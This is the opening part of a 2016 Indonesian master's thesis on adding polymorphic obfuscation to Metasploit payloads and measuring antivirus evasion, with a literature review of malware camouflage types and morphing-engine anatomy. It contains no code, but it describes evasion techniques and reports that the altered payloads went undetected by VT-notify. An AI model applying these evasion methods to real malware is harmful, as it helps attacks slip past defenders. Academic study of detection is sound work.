# IMPLEMENTASI DAN PENGUJIAN POLIMORFISME PADA MALWARE MENGGUNAKAN DASAR *PAYLOAD* METASPLOIT FRAMEWORK

**TESIS**

Karya tulis sebagai salah satu syarat
untuk memperoleh gelar Magister dari
Institut Teknologi Bandung

**Oleh**
**LUQMAN MUHAMMAD ZAGI**
**NIM: 23214020**
**Program Magister Teknik Elektro**



**SEKOLAH TEKNIK ELEKTRO DAN INFROMATIKA**
**INSTITUT TEKNOLOGI BANDUNG**
**2016**

# IMPLEMENTASI DAN PENGUJIAN POLIMORFISME PADA MALWARE MENGGUNAKAN DASAR *PAYLOAD* METASPLOIT FRAMEWORK

Oleh

**LUQMAN MUHAMMAD ZAGI**
**23214020**
**(Program Magister Teknik Elektro)**
Institut Teknologi Bandung

Menyetujui

Pembimbing

Bandung,      September 2016

Yusep Rosmansyah,Ph.D

NIP. 19711129 199702 1 001

i

# ABSTRAK

## IMPLEMENTASI DAN PENGUJIAN POLIMORFISME PADA MALWARE MENGGUNAKAN DASAR *PAYLOAD* METASPLOIT FRAMEWORK

Oleh

**LUQMAN MUHAMMAD ZAGI**
**NIM: 23214020**
**Program Magister Teknik Elektro**

Perkembangan *malware* dari tahun ke tahun semakin pesat. Tidak hanya kerumitan dalam algoritma pembangkit *malware*, tetapi juga dengan kamuflase yang ada. Kamuflase yang dahulu hanya berupa enkripsi sederhana, kini mampu merubah pola dirinya. Polimorfisme adalah sebutan untuk pola perubahan diri ini. Sifat ini biasanya digunakan untuk membuat *polymorphic* dan *metemorphic malware* Meskipun kamuflase ini sudah ada sejak tahun 1990, namun tetap dirasa cukup rumit untuk dideteksi.

Secara umum, terdapat tiga buah teknik pengelabuan untuk menciptakan sifat polimorfisme. Ketiga teknik tersebut adalah *dead code insertion, register substitution,* dan *instruction replacement.* Teknik ini dapat ditambahkan pada berkas ASM dimana Metasploit Framework harus melalui metode *Ghost Writing* Assembly untuk mendapatkan berkas dengan tipe ini.

Metode pendeteksian yang digunakan adalah dengan VT-notify, Context Triggered Piecewiese Hash (CTPH), dan pemindaian langsung dengan antivirus yang telah dipilih. Tidak terdeteksi apapun dengan menggunakan VT-notify. Nilai CTPH terbaik dihasilkan oleh teknik campuran (rata-rata 52,3125%) sedangkan jika dibandingkan dengan jumlah perubahan yang dilakukan, *instruction replacement* memiliki nilai perbandingan terbaik (0,0256). Hasil pemindaian menggunakan antivirus menghasilkan variasi hasil yang berbeda. Antivirus dengan deteksi berbasis *behavioural* memiliki kemungkinan mendeteksi gelagat yang aneh dalam suatu aplikasi

*Kata kunci : Context Triggered Piecewiese Hash (CTPH), Malware, Metasploit Framework, Polymorfisme, Teknik Pengelabuhan, VT-Notify*

# ABSTRACT

## IMPLEMENTATION AND MEASUREMENT OF OBFUSCATE TECHNIQUE IN POLYMORPHIC AND METAMORPHIC MALWARE USING METASPLOIT FRAMEWORK'S PAYLOAD

By
**LUQMAN MUHAMMAD ZAGI**
**NIM: 23214020**
**Electrical Engineering Master Program**

Malware change day by day and become sophisticated. Not only the complexity of the algorithm that generating malware, but also the camouflage methods. Camouflage, formerly, only need a simple encryption. Now, camuflage are able to change the pattern of code automaticly. This term called Polymorphism. This property is usually used to create a metamorphic and a polymorphic malware. Although it has been around since 1990 still quite tricky to detect.

In general, there are three obfuscation techniques to create the nature of polymorphism. That techniques are dead code insertion, register substitution, and instruction replacement. This technique can be added to the Metasploit Framework via Ghost Writing Assembly to get ASM files.

The detection methods that be used are VT-notify, Context Triggered Piecewise Hash (CTPH), and direct scanning with an antivirus that has been selected. VT-notify show nothing wrong with the files. The best CTPH value is generated by a mixture of technique (average: 52.3125%), while if it is compared to the number of changes made, instruction replacement have the best comparative value (0.0256). The result of using antivirus scanning produces a variety of different results. Antivirus with behavioural-based detection has a possibility to detect this polymorphism.

# PEDOMAN PENGGUNAAN TESIS

Tesis S2 yang tidak dipublikasikan terdaftar dan tersedia di Perpustakaan Institut Teknologi Bandung, dan terbuka untuk umum dengan ketentuan bahwa hak cipta ada pada pengarang dengan mengikuti aturan HaKI yang berlaku di Institut Teknologi Bandung. Referensi kepustakaan diperkenankan dicatat, tetapi pengutipan atau peringkasan hanya dapat dilakukan seizin pengarang dan harus disertai dengan kebiasaan ilmiah untuk menyebutkan sumbernya. Memperbanyak atau menerbitkan sebagian atau seluruh tesis haruslah seizin Dekan Sekolah Teknik Elektro dan Informatika, Institut Teknologi Bandung.

*Dipersembahkan kepada kedua orang tua saya Mochammad Sigit DS dan
Muslimah Zahro Romas*

# KATA PENGANTAR

Puji syukur penulis panjatkan ke hadirat Allah SWT yang telah memberikan rahmat dan hidayah-Nya sehingga penulis dapat menyelesaikan tesis yang berjudul Implementasi dan Pengujian Polimorfisme pada Payload Metasploit Framework dengan baik. Selama penyusunan tesis ini, penulis tidak mungkin dapat menyelesaikannya tanpa bantuan dan dukungan dari berbagai pihak. Oleh karena itu, penulis mengucapkan terima kasih kepada:

1. Bapak Yusep Rosmansyah, Ph.D selaku pembimbing yang telah memberikan bimbingan dan semangat dalam menyelesaikan tesis ini;
2. Bapak Yudi Satria Gondokaryono, Ph.D selaku dosen wali selama menimba ilmu di opsi rekayasa dan manajemen keamanan informasi;
3. Ibu Dr. Aciek Ida W, Dr. Hilwadi Hindersah, dan Dr. Widyawardhana Adiprawita yang telah bersedia menjadi dosen penguji;
4. Staf pengajar dan civitas akademika Sekolah Teknik Elektro dan Informatika Institut Teknologi Bandung yang telah membantu penulis baik secara langsung maupun tidak langsung dalam menyelesaikan program magister ini;
5. Nur Zahrotunnisaa Zagi dan Habibie Farid Romas selaku adik dan sepupu yang menjadi tempat bertukar informasi tentang konfrensi dan jurnal;
6. Teman-teman Apenjer dan Sangkuriang S1: Redo, Baskoro, Rizky, Lastono, Jamil, Adhityo, Zendy, Pajar, Galang, Ubay, Seno selaku teman bertukar pikiran;
7. Teman-teman Lab Winners dan CSC: Pak Raidun, Fikri, Faris, Fadil, Yoso, Angga, Deden, Gita dan Untari atas bantuan selama pengerjaan tesis ini;
8. Teman-teman program magister opsi RMKI lainnya: Alfred, Fitria, Yogha, Hapsari, Zendy, dan Adhityo atas kebersamaannya selama satu tahun di ITB Jatinangor.

Penulis menyadari masih banyak kekurangan dalam penulisan dan pengerjaan tesis ini. Oleh karena itu, penulis dengan tangan terbuka menerima segala bentuk kritik dan saran dari pembaca sebagai pembelajaran bagi penulis agar dapat memperbaiki kekurangan tersebut. Semoga tesis ini bisa bermanfaat bagi berbagai pihak.

Bandung, Septermber 2016

Penulis,

Luqman Muhammad Zagi

# DAFTAR ISI

# DAFTAR LAMPIRAN

# DAFTAR GAMBAR

# DAFTAR TABEL

# DAFTAR RUMUS

# Bab I
# Pendahuluan

## I.1 Latar Belakang

Salah satu masalah keamanan pada dunia siber adalah perkembangan *malware* yang cepat. Pada seperempat pertama tahun 2016 saja, Kaspersky Lab mendapat 174.547.611 objek yang bersifat unik-berbahya dan memiliki potensi yang tidak diinginkan [1]. Jumlah ini lebih dari seperempat tahun ketiga pada tahun 2015 dimana terdapat 145.137.553 611 objek yang bersifat unik-berbahya dan memiliki potensi yang tidak diinginkan [2]. Objek yang bersifat unik-berbahaya dan memiliki potensi yang tidak diinginkan inilah yang sering disebut *malware.*

Pengertian *malware* itu sendiri adalah perangkat lunak jahat yang berfungsi untuk merusak komputer atau jaringan [3]. *Malware* secara konsep diusulkan pada tahun 1949 oleh John Von Neumann pada buku ber judul "*Self Reproducing Automata*" [4] [5]. Namun konsep ini belum dapat diimplementasikan pada masa itu.

*Malware* pertama yang muncul adalah sebuah virus bernama "*creeper*" pada tahun 1971. Virus ini dibuat sebagai bahan eksperimen dan akan memunculkan kata-kata "*I'm the Creeper. Catch me if you can*" [4]. Kejadian ini pula yang menimbulkan ide dan realisasi program anti-*malware* (lebih dikenal masyarakat awam dengan antivirus) pertama [4]. Sedangkan *malware* pertama yang menyebar di internet dan berdampak besar pada dunia adalah Morris Worm, dinamakan dengan nama pembuatnya Morris, pada tahun 1988 yang mengeksploitasi banyak kerentanan yang ada pada komputer masa itu [6].

Perkembangan dari *malware* sangat dipengaruhi oleh kepentingan pembuatnya. Morris Worm saat itu diciptakan hanya untuk membuktikan konsep yang dimiliki oleh si penulis [7]. Perkembangannya *malware* dibuat untuk kepentingan yang lebih mendasar yaitu mendapat keuntungan finansial, baik itu dengan cara menjual maupun menggunakan *malware* tersebut sendiri. Sebagai contoh adalah Carberp [8]. Harga untuk memiliki *malware* ini adalah $40.000 dan jumlah perkiraan total kerugian dari *malware* ini adalah $250.000.000 dari seluruh penjuru dunia. Contoh lain dari penggunaan *malware* demi keuntungan finansial adalah ZeuS (salah satu bentuk dari *malware polymoriphic*) dan SpyEye [8] yang digunakan oleh seorang peretas dari Algeria. Peretas ini mampu mengumpulkan $100.000.000 dalam waktu lima tahun.

Salah satu cara untuk menanggulangi *malware* adalah dengan membuat sebuah alat atau modul atau perangkat lunak pendeteksi *malware*. Terdapat tiga metode untuk mendeteksi *malware* yaitu berbasis *signature,* berbasis *behavioral,* dan berbasis *heuristic* [9]. Ketiga cara tersebut memiliki kelebihan dan kekurangan tersendiri.

Pada dasarnya antivirus yang ada berdasarkan pada *signature*. Hal ini dikarenakan sedikitnya *false alarm* [10] yang terjadi saat menggunakan metode ini. Cara ini sangat ampuh untuk mendeteksi *malware* yang diketahui karena pada *malware-malware* yang sudah diketahui sebelumnya memiliki pola *signature* yang unik [11]. Sayangnya evolusi dari *malware* membuat cara ini terlihat tertinggal jaman.

Beberapa tahun belakang muncul *malware* baru yang tidak terlacak oleh sebagian besar antivirus. Hal ini dikarenakan perubahan pola dari *malware* sehingga antivirus tidak dapat melacak pola *signature*. Teknik dalam pembuatan pola ini disebut *Polymorphism* (diartikan dalam Bahasa Indonesia dengan polimorfisme atau banyak bentuk). *Malware* yang bersifat polimorfisme adalah sesuatu yang sangat berbahaya, bersifat merusak dan dapat masuk kedalam perangkat lunak komputer seperti virus, trojan maupun *spyware* yang secara terus menerus berubah sehingga susah dikenali oleh program antivirus [12].

Menurut [13] [14], sifat polimorfisme dimiliki oleh *polymophic malware* dan *metamorphic malware.* Kedua *malware* ini sangat bergantung dengan sifat ini untuk merubah dirinya agar tidak terdeteksi oleh antivirus. Perbedaan mendasar ada pada penggunaan sifat ini dimana *polymorphic malware* hanya merubah *decryptor* sementara *metamorphic malware* merubah seluruh tubuhnya.

Keunikan dari *malware* yang bersifat polimorfisme ini adalah susahnya mengenali serangan yang ada. Sangat susah menghubungkan satu serangan dengan serangan lain walaupun berasal dari *malware* yang sama. SOPHOS mengeluarkan laporan tahunan yang berisi bahwa terdapat suatu organisasi yang terkena serangan dan 75% dari serangan tersebut memiliki satu hubungan dengan satu serangan tertentu [15]. Temuan lain adalah shiz *malware* dimana virus ini di pindai dengan berbagai antivirus oleh Lavasoft [16] dan hasilnya hanya ada 2 dari 41 antivirus yang dapat mengenalinya.

Untuk membentuk sifat polimorfisme diperlukan *obfuscation techniques* (teknik untuk melakukan pengelabuan). Teknik ini dasarnya dapat dikategorikan menjadi [13] [14]: 1) *dead code insertion*; 2) *register substitution*; dan 3) *instruction replacement*. Teknik-teknik inilah yang biasa digunakan oleh pembuat *malware* agar *malware* bersifat polimorfisme. Teknik yang ada tentu memiliki keunikan tersendiri. Sayangnya untuk mendapat contoh dari *malware* dengan cara ini tidaklah mudah dan belum ada tulisan ilmiah yang membandingkan keefektifan satu teknik dengan teknik lainnya. Hal ini lah yang menggerakkan penulis untuk mengetahui keefektifan setiap teknik dalam megelabui antivirus dan mengetahui apakah ada dampak jika beberapa teknik dilakukan secara bersamaan.

Hasil dari penelitian ini diharapakan mampu mengetahui teknik yang paling efektif untuk melakukan pengelabuan dalam pembuatan *malware* yang bersifat polimorfisme. Hasil tersebut dapat dijadikan rujukan bagi pembuat antivirus untuk membaharui teknik pemindaian yang dimiliki saat ini. Metode pengukuran menggunakan perbandingan berbasis *signature* dan pemindaian langsung antivirus.

## I.2 Rumusan Masalah

Dari latar belakang diatas, dirumuskan masalah berikut:

1) Dapatkah sifat polimorfisme dibangun dari sebuah berkas (*file*)?
2) Apakah sifat polimorfisme dapat merubah *signature* yang ada pada *malware*?
3) Adakah cara untuk menemukan kesamaan *signature* sebelum penambahan sifat polimorfisme dan setelahnya?
4) Jika ada, seberapa banyak perubahan *signature* yang diberikan oleh sifat polimorfisme?
5) Teknik pengelabuan apakah yang paling efektif untuk merubah *signature malware*?

6) Apakah dengan penambahan sifat polimorfisme dapat menghindari antivirus?

**I.3 Tujuan Penelitian**

Tujuan dari penelitian ini adalah:

1) membangun sifat polimorfisme dari sebuah berkas;
2) menemukan adanya perubahan signature pada malware setelah diberikan sifat polimorfisme;
3) membuktikan bahwa *signature* pada berkas dapat dicari kesamaannya;
4) menemukan banyaknya perubahan *signature* setelah mendapat sifat polimorfisme;
5) menemukan teknik pengelabuan yang paling efektif dalam mengelabui antivirus;
6) membuktikan bahwa penambahan sifat polimorfisme dapat menghindari antivirus.

**I.4 Batasan Masalah**

Ruang lingkup pada adalah sebagai berikut:

1) *malware* bekerja pada *platform* Microsoft Windows x64;
2) *malware* dibuat menggunakan *payload* yang dimiliki oleh Metasploit Framework*;*
3) *payload* yang dikeluarkan Metasploit Framework harus dapat dibentuk dalam format raw.

# Bab II
# Kajian Pustaka

**II.1 Penelitian Terkait**

Symantec mengeluarkan sebuah *white paper* berjudul "*Hunting For Metamorphic*" [17] sebagai bentuk kekhawatiran Symantec akan perkembangan *malware* jenis ini. *White Paper* ini menjelaskan tentang evolusi kode, tahap *malware* (zmist) bekerja, contoh cara mendeteksi malware, dan kemungkinan arah evolusi dari *malware metamorphic*. Tahapan kerja *malware* adalah inisialisasi, *direct action infection,* permutasi, infeksi terhadap berkas eksekusi, dan integrasi kode. Cara mendeteksi *malware* yang diusulkan adalah dengan deteksi geometris, teknik *disassembling,* dan penggunaan emulator (virtual mesin).

Ilsun You dan Kangbin Yim meneliti tentang metode pengelabuan yang ada pada *malware* dan kecenderungan *malware* kedepan [14]. Teknik pengelabuan yang dibahas adalah *dead code insertion, register reassignment, subroutine reordering, instruction substitution, code trans-position,* dan *code integration.* Kecenderungan kedepan adalah *malware* dengan teknik yang disebutkan sebelumnya akan dapat di-implementasikan pada *web,* telepon pintar, dan virtual mesin.

Pada *European Intelligence and Security Informatics Conference,* Li, Loh, dan Tan memaparkan tentang mekanisme dari virus polimorfis dan virus metamorfis [18]. Pada bagian mekanisme virus polimorfis, pembahasan bertitik berat pada *polymorphic engine, polymorphic encryptor,* dan *polymorphic decryptor.* Pada mekanisme virus metamorfis, hal yang dibahas adalah *general obfuscation, entry point obfuscation, code transposition, host code mutation, anti-debugging,* dan *code integration*. Pada *paper* ini juga dicontohkan bagaimana virus W32/Fujacks bekerja.

Rad, Masrom, dan Ibrahim menulis sebuah *paper* tentang perkembangan kamuflase pada *malware* [13]. *Paper* ini mengulas tentang sifat-sifat yang dimiliki oleh *malware* sejak *malware* primitif, *stealth malware, encryption, oligomorphic, polymorphic,* dan *metamorphic.* Selain itu *paper* ini juga membahas tentang teknik-teknik yang digunakan *malware* untuk bertahan hidup. Teknik-teknik tersebut adalah *dead code insertion, register substitution, instruction replacement, instruction permutation,* dan *code transposition.*

Sharma dan Sahay mengelompokkan *malware* menjadi dua generasi, generasi pertama (struktur *malware* tak berubah) dan generasi kedua (struktur berubah) [11]. Generasi kedua tersebut meliputi *encrypted malware, oligomorphic malware, polymorphic malware,* dan *metamorphic malware.* Untuk mendeteksi *malware*, *paper* ini merekomendasikan empat cara yaitu: deteksi berbasis *signature* (cara paling efektif untuk mengenali *malware*), deteksi berbasis *heuristic* (pendekatan statis dan dinamis), *machine learning* (pembelajaran dari algoritma komputer yang berkembang sejalan dengan eksperimen), dan normalisasi *malware*.

## II.2 Definisi dan Kategori *Malware*

*Malware* merupakan sebuah singkatan dari bahasa inggris yaitu *malicious software* (perangkat lunak yang jahat). Definisi rinci adalah [19] sebuah perangkat lunak yang melakukan aksi untuk menyerang tanpa diketahui oleh pemilik ketika di eksekusi. Setiap *malware* memiliki karakteristik, tujuan serangan, dan metode propagasi tersendiri [20]. Meskipun berbeda, tetapi tujuan utama dari *malware* adalah merusak operasi komputer tersebut.

Terdapat lima kategori utama dalam *malware* [3] [20] [21] [22] yaitu:

1) virus;

    Sebuah perangkat lunak yang harus masuk dan mengusai inangnya dahulu untuk dapat bereproduksi. Untuk melakukan hal ini, diperlukan sebuah mekanisme tertentu seperti melakukan eksekusi pada berkas. Sebuah sifat yang spesifik dimiliki dari virus adalah virus mampu mengkonversi sebuah berkas yang ditentukan sebelumnya ke berkas eksekusi. Beberapa jenis dari virus adalah.

    a. *File viruses.*
    b. *Macro viruses.*
    c. *Master boot record viruses*
    d. *Boot sector viruses*
    e. *Stealth viruses*

2) *worm*;

   Sebuah perangkat lunak yang masuk ke inang tanpa perlu menempel padanya. *Worm* memiliki program tersendiri untuk masuk, berkembang-biak, dan pergi ke inang lain dalam suatu jaringan.

3) trojan;

   Sebuah perangakat lunak yang terlihat tidak berbahaya namun ketika dipasang dalam inang, perangkat ini akan membuat pintu belakang yang mengundang pemilik/pembuat perangkat lunak tersebut untuk masuk. Banyak dari trojan menggunakan *keystroke logger* untuk mengambil dan menyimpan aktivitas keyboard.

4) *backdoor*;

   Sebuah mekanisme untuk memotong sistem keamanan inang. Hal ini berakibat pemilik *malware* ini dapat melakukan sambungan jarak jauh tanpa harus mengikuti kebijakan atau prosedur yang seharusnya dilakukan.

5) *spyware*.

   Sebuah perangkat lunak yang terpasang tanpa diketahui pemakai yang mampu mengumpulkan kegiatan maupun data pengguna (semisal laman yang sering/sedang dikunjungi) dan kemudian mengirimkannya ke pembuat perangkat lunak ini.

## II.3 Perkembangan Kamuflasi *Malware*

Perkembangan *malware* dirangkum pada Gambar II. 1.



Gambar II. 1 Perkembangan kamuflase malware [13]

*Malware* diklasifikasikan menjadi generasi pertama dan generasi kedua [11]. Generasi pertama, pada Gambar II. 1 sebelum tahun 1987, terdapat dua jenis yaitu *primitive malware* dan *stealth malware* [13]. Sedangkan yang termasuk generasi kedua adalah *encrypted malware, oligomorphic malware, polymorphic malware,* dan *metamorphic malware.*

### II.3.1 Primitive Malware

*Primitive malware* bertujuan untuk unjuk kebolehan para spesialis akan kemampuan mereka, walaupun pada perkembanganya digunakan untuk mencuri informasi [13]. Struktur dari *malware* ini tidak berubah [11] sehingga mudah bagi penganalisis kode untuk untuk mendeteksi *malware* [13]. Jenis ini sangat mudah ditangkal dengan antivirus berbasis *signature*.

### II.3.2 Stealth Malware

Memiliki arti peranti lunak jahat yang memiliki tingkat kompleksitas tinggi yang dapat bersembunyi setelah menginfeksi komputer [23]. Ketika berhasil menjangkiti suatu komputer, *malware* akan menyalin informasi dari data yang tidak terinfeksi sebagai alat untuk bertahan hidup. Ketika antivirus dihidupkan, *malware* ini bersembunyi pada memori [24] dan kemudian mengeluarkan informasi dari berkas yang tidak terinfeksi [23].

Cakupan teknik ini sangatlah luas [25]. Cara paling mudah adalah dengan menyembunyikan atribut hingga cara yang sangat rumit dengan menyembunyikan kode di *bad sector hardisk*. Cara ini termasuk generasi pertama tetapi hingga saat ini masih digunakan sebagai langkah kombinasi dengan teknik generasi kedua.

Alasan menyembunyikan kode dan *signature* virus adalah sebagai berikut [13]:

1) tidak terlihat kecuali seorang ahli;
2) menghindari analisis statis dan reverse engineering;
3) memperpanjang umur virus;
4) menghindari modifikasi code virus.

### II.3.3 Encypted Malware

Enkripsi adalah teknik mengelabui pertama yang digunakan untuk membuat *malware* generasi kedua [14]. Hal ini dikarenakan teknik ini dianggap paling mudah dalam implementasinya [13]. Biasanya *malware* ini terdiri dari *decyptor* dan badan utama yang terenkripsi [11] [13] [14]. Secara garis besar struktur nya dapat dilihat pada Gambar II. 2.

Cara kerja dari *malware* ini adalah ketika berkas yang terinfeksi berjalan, sebuah modul bernama *decryptor* akan terpicu untuk mendekripsi badan utamanya. *Malware* kemudian akan menyebar dan akan terenkripsi kembali.



Gambar II. 2 Struktur *encrypted virus* [13]

**II.3.4 *Oligomorphic Malware***



Gambar II. 3 Struktur dan mekanisme *oligomorphic* [13]

Setelah adanya *malware* yang terenkripsi, muncul suatu teknik baru yang lebih mutakhir. Cara ini disebut oligomorfik *malware*. Struktur utama dari *malware* ini masih sama dengan *encrypted malware*. Yang membedakan adalah pada *decryptor*. Alat dekripsi ini akan berubah ke varian lain secara acak. Cara paling mudah dalam membangun *malware* ini adalah dengan cara menyediakan kumpulan alat dekripsi lebih dari satu [11].

**II.3.5 *Polymorphic Malware***

Perkembangan oligomorfik mengantarkan ke pola *malware* baru yaitu *polymorphic malware*. *Polymorphism* memiliki arti secara harfiah "perubahan bentuk" [26]. *Malware* polimorfik masih memiliki dua bagian utama yaitu *decryptor* dan badan utama virus. Perbedaan mendasar dari oligomorfik adalah keberadaan *toolkit* "mutation engine" [14] yang menggantikan kumpulan *decryptor* yang akan menghasilkan kumpulan *decryptor* berbeda yang berjumlah tidak terhingga [13].



Gambar II. 4 Struktur dan mekanisme *polymorphic* [13]

**II.3.6 *Metamorphic Malware***

Kemunculan polimorfik diikuti oleh sebuah metode baru bernama metamorfik. Metode ini mirip dengan polimorfik tetapi berbeda dalam implementasi. Definisi yang paling menggambarkan dari *malware* metamorfik dituliskan oleh Igor Muttik yaitu "metamorfik adalah badan yang melakukan polimorfik" [13].

*Malware* jenis ini bukanlah mengubah *decryptor* (bahkan tidak memiliki badan yang terenkripsi) dari variasi sebelumnya melainkan merubah tubuh virus itu sendiri. Mutasi tubuh memungkinkan untuk mengubah struktur, urutan kode, ukuran, dan *syntac* walaupun tingkah laku dari virus tersebut sama [13] (Gambar II. 5). Saat ini belum ada *malware* yang benar benar bersifat metamorfik. Beberapa yang *malware* yang mampu memperlihatkan sedikit kelakuan dari metamorfik adalah Phalcon/Skism Mass-Produced Code Generator, Second Generation Virus Generator, Mass Code Generator and Virus Creation Lab for Win32 [11].



Gambar II. 5 Skema propagasi virus *metamorphic* [13]

Kemampuan merubah tubuh ini mengakibatkan code mesin *morphing* sangat besar dibanding dari code perusak yang ada. Peneliti dari Blackhat memperkirakan 80% dari code yang ada merupakan mesin *morphing* [26]. Hanya 20% merupakan kode perusak (Gambar II. 6).



Gambar II. 6 Bagian tubuh metamorphic malware [26]

Anatomi tubuh dari *morphing engine* yang pasti ada adalah [13] (Gambar II. 7).

1) *Disassembler* – bagian ini bekerja saat *malware* masuk kedalam sebuah sistem. Bagian ini merubah code yang ada menjadi instruksi berbentuk assembly.
2) *Code Analyzer* – bertugas memberi informasi untuk modul *transformer* berupa struktur dan flow diagram program, subrutin, variabel siklus hidup, dan register.
3) *Code Transformer* – berfungsi untuk menyembunyikan code dan merubah urutan binary dari *malware*.
4) *Assembler* – merubah binary assembly virus menjadi virus baru.

